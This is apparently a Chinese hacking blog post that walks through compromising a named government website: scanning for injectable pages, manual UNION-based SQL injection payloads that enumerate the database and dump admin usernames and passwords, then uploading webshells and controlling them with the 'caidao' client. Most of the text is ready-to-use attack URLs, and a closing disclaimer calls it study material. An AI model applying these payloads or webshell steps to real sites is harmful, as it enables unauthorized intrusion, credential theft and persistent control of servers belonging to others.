步骤一:

利用阿D浏览器通过https://s.bt.gg 注入关键字扫描发现注入点:

http://www.rqyl.gov.cn/*****.php?ID=153 用啊D跑不出账号密码

步骤二:

手工注入http://www.rqyl.gov.cn/*****.php?ID=153 and 1=1 、and1=2出错

猜字段http://www.rqyl.gov.cn/*****.php?ID=153 order by 17

查询错段

www.rqyl.gov.cn/*****.php?ID=-153 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

version() 查询数据库版本

user() 查询当前用户

database()查看数据库名

@@version_compile_os 查看服务器系统

www.rqyl.gov.cn/*****.php?ID=-153 UNION SELECT 1,user(),3,4,database(),6,7,8,9,10,11,12,13,14,15,16,17



爆出数据库中所有表:

www.rqyl.gov.cn/*****.php?ID=-153 UNION SELECT 1, group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

from information_schema.tables where table_schema=0x67313838343638---数据库转为十六进制

爆出admin里面的内容:

www.rqyl.gov.cn/*****.php?ID=-153 UNION SELECT 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

from information_schema.columns where table_name =0x61646D696E

www.rqyl.gov.cn/*****.php?ID=-153 UNION SELECT 1,username,3,4,password,6,7,8,9,10,11,12,13,14,15,16,17 from admin

用工具找后台登陆 上传小马 找到小马的上传地址 用菜刀连接

在存放网页文件php 处新建文件 把大马考进来

声明:本文章仅供学习参考,不得对目标站点进行攻击,否则后果自负,与本人无关!

...)

)

)